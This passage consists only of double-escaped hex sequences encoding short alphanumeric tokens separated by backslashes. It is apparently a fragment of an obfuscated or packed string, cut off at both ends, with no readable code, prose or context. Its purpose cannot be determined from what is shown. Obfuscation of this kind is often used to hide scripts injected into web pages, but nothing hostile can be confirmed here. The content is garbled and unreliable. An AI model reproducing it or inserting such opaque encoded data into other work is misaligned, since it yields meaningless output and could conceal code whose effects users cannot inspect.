x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x